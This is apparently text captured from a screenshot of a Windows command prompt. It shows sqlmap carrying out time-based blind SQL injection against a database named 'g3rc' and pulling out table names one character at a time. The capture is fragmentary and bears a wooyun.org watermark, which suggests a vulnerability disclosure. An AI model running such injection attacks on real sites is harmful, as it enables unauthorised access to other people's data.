 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 3.txt -D g3rc --tables --count
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay respons
--time-sec')? [Y/n] y
2
[17:30:18] [INFO] adjusting time delay to 2 seconds due to good respo
65
[17:30:28] [INFO] retrieved: _100km_pi
[ERROR] invalid character detected. retrying..
[17:32:10] [WARNING] increasing time delay to 3 seconds
cs
[17:32:51] [ERROR] invalid character detected. retrying..
[17:32:51] [WARNING] increasing time delay to 4 seconds
[17:32:58] [ERROR] invalid character detected. retrying..
[17:32:58] [WARNING] increasing time delay to 5 seconds
[17:33:00] [INFO] retrieved: _100km_sites
[17:35:58] [INFO] retrieved: _
[17:36:16] [ERROR] invalid character detected. retrying..
[17:36:16] [WARNING] increasing time delay to 6 seconds
_
[17:37:09] [ERROR] invalid character detected. retrying..
[17:37:09] [WARNING] increasing time delay to 7 seconds
apa
[17:38:58] [ERROR] unable to properly validate last character value (
dhe_log
[17:40:06] [INFO] retrieved: __open
[17:40:56] [INFO] retrieved: __open_u
[17:41:40] [ERROR] invalid character detected. retrying..
[17:41:40] [WARNING] increasing time delay to 3 seconds
ser
[17:42:19] [INFO] retrieved: __
[17:42:40] [ERROR] invalid character detected. retrying..
[17:42:40] [WARNING] increasing time delay to 4 seconds
sess
[17:44:19] [ERROR] invalid character detected. retrying..
[17:44:19] [WARNING] increasing time delay to 5 seconds
[17:44:42] [ERROR] invalid character detected. retrying..
[17:44:42] [WARNING] increasing time delay to 6 seconds
ion_check
[17:48:33] [INFO] retrieved: _flo
[17:50:53] [ERROR] invalid character detected. retrying
[17:50:53] [WARNING] increasing time delay to 7 seconds
www.wooyun.org